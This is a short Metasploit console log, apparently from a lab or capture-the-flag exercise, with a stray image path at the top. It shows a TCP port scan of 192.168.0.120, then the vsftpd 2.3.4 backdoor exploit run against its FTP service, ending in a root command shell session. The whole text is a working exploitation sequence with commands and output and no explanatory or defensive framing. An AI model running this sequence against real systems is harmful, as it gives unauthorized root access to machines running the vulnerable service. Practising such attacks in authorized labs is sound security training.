 msf exploit(windows/local/virtual_box_opengl_escape) > use auxiliary/scanner/portscan/tcp
msf auxiliary(scanner/portscan/tcp) > set RHOST 192.168.0.120
RHOST => 192.168.0.120
msf auxiliary(scanner/portscan/tcp) > run
[+] 192.168.0.120         - 192.168.0.120:21 - TCP OPEN
[+] 192.168.0.120         - 192.168.0.120:22 - TCP OPEN
[+] 192.168.0.120         - 192.168.0.120:80 - TCP OPEN
[*] 192.168.0.120         - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/portscan/tcp) > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.0.120
RHOST => 192.168.0.120
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.0.120:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.120:21 - USER: 331 Please specify the password.
[+] 192.168.0.120:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.120:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.121:33099 -> 192.168.0.120:6200) at 2025-10-22 09:01:14
+0200